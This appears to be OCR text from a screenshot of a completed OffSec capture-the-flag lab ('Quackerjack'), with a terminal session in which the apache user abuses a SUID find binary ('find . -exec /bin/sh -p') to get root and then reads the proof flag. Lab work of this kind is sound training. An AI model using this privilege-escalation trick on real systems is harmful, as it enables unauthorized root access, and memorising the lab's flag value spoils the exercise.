 Progress: 100%
Level: Unrated
Community Rating: Intermediate
Number of Flags: 2
Vector Type: Webapp, File permission misconfiguration
Last Action Taken: Dec 18, 2024
Author: OffSec
Hints
Walkthrough
My Kali
My Windows
VPN
Quackerjack
Congratulations!
The flag you submitted is correct, and your progress has been updated.
evert
192.168.179.57
WWW
About this lab
No duck hunting here, but open your eyes carefully like a true hunter
Submit Flags
All Flags Completed!
FinalShell 3.9.5.7
同步状态
1... 复制
系统信息
运行 51 天
负载 0.27, 0.30, 0.22
CPU 8%
内存 24% 471M/1.9G
交换 1% 13M/975M
内存 CPU 命令
8.6M 1 sshd-ses
8.6M 1 sshd-ses
8.5M 0.7 sshd-ses
8.6M 0.7 sshd-ses
33K 6K eth0
79K
54K
27K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
/run 178M/198M
/ 16.1G/28.4G
/dev/... 990M/990M
/run/l... 5M/5M
/run/... 198M/198M
/run/... 198M/198M
/tmp 990M/990M
1 红队云kali
2 红队云kali
3 红队云kali
4 红队云kali
Bye
bash-4.2$ e^H
bash-4.2$ gcc
gcc
bash: gcc: command not found
bash-4.2$ gcc -v
gcc -v
bash: gcc: command not found
bash-4.2$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
sh-4.2$ whoami
whoami
apache
sh-4.2$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
sh-4.2# whoami
whoami
root
sh-4.2# cd /roo
cd /roo
sh: cd: /roo: No such file or directory
sh-4.2# cd /root
cd /root
sh-4.2# ls
ls
proof.txt
sh-4.2# cat proof.txt
cat proof.txt
7bd5c08940f4d67eef3cae8376a2222d
sh-4.2#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史
选项
文件
命令
/root
历史